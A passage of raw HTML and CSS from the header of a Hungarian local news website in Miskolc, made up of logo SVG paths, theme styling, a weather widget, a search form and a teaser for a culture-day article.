0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-6.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-81111af11345a500044c18f5d19f18e2 dbgads-header" id="dbgads-81111af11345a500044c18f5d19f18e2"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a 